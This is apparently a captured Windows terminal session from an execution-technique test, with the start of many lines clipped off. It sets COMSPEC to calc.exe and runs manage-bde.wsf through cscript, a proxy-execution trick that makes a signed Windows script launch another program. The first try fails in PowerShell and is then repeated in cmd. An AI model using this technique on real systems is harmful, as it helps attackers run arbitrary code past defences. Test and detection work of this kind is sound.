 Windows PowerShell
ndows PowerShell
pyright (C) Microsoft Corporation. All rights reserved.
stall the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
C:\NRT\Execution\webshell> set comspec=c:\windows\system32\calc.exe & cscript c:\windows\system32\manage-bde
line:1 char:42
set comspec=c:\windows\system32\calc.exe & cscript c:\windows\system3 ...
~
e ampersand (&) character is not allowed. The & operator is reserved for future use; wrap an ampersand in dou
otation marks ("&") to pass it as part of a string.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : AmpersandNotAllowed
C:\NRT\Execution\webshell> cmd
crosoft Windows [Version 10.0.22621.1413]
) Microsoft Corporation. All rights reserved.
\NRT\Execution\webshell>set comspec=c:\windows\system32\calc.exe & cscript c:\windows\system32\manage-bde.wsf
crosoft (R) Windows Script Host Version 5.812
pyright (C) Microsoft Corporation. All rights reserved.